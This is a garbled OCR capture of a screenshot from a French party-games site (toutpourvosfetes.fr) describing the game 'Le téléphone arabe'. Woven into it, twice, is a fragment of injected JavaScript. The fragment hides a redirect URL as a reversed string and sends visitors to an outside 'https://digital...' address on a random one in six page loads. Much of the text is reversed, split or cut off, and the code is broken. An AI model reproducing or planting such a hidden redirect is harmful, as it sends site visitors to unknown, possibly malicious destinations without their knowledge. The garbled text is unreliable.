
latigid//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
toutpourvosfetes.fr
.
Le téléphone arabe
Un bon jeu pour appréhender
les gros problèmes de
compréhension qui peuvent
survenir avec un
tobor-
latigid//:sptth\'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.ran